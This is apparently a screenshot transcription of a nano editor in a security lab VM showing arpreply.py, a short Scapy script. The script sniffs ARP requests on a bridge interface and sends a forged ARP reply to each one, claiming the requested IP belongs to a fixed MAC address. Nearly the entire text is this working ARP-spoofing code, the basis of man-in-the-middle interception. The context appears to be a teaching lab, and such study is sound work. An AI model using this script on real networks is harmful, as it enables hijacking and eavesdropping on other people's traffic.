 seed@ip-10-219-1-120: /home/ubuntu/Documents/Labs/Lab1
File Edit View Search Terminal Help
GNU nano 4.8 arpreply.py
#!/bin/env python3
from scapy.all import *

print("SNIFFING ARP PACKETS.........")

def print_pkt(pkt):
   print(pkt.show())
   E = Ether()
   A = ARP()
   E.dst = pkt[Ether].src
   E.src = '02:42:f1:87:a7:ac'
   E.type = 2054
   A.hwtype = 1
   A.ptype = 2048
   A.hwlen = 6
   A.plen = 4
   A.op = 2
   A.hwsrc = '02:42:f1:87:a7:ac'
   A.psrc = pkt[ARP].pdst
   A.hwdst = pkt[ARP].hwsrc
   A.pdst = pkt[ARP].psrc
   reply = E/A
   reply.show()
   sendp(reply)

pkt = sniff(iface='br-3e4e1731401b', filter='arp',prn=print_pkt)
[ Read 26 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was